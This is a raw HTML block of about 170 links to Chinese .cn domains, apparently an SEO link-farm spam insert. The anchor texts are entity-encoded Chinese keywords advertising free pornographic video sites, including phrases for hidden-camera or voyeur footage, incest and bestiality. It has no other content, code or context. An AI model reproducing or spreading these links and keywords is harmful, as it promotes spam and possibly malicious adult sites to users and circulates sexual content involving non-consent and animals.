<a href="http://nccr.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://h1188.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://aoobei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jianpen.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://gxatm.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17lai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://whwriter.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://washun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://filth.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lansem.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://cwln.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://157cy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://sz-good.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinsige.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mycn17.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://nttak.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://drqzz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tudou56.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gofod.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://incisive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsilu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://idevent.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://i3281.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://abchq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://sungrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://f1dy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glrdm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btjysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssmach.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hzxianjia.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neiru.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mamofang.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://ccsxly.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://enablesoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qianyunet.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://w7662.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://26az.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://ssmach.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://hiwins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://nmdy.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://300045.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://midun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://2wang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oswo.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://365url.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://kxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://julimedia.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://zs70626.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gdlllc.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szchfz.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://cabma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://0832zys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://comov.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://vawk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://mm01.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiangz.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://xajyj.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://kxiao.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://modernshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://gbway.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hereweare.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
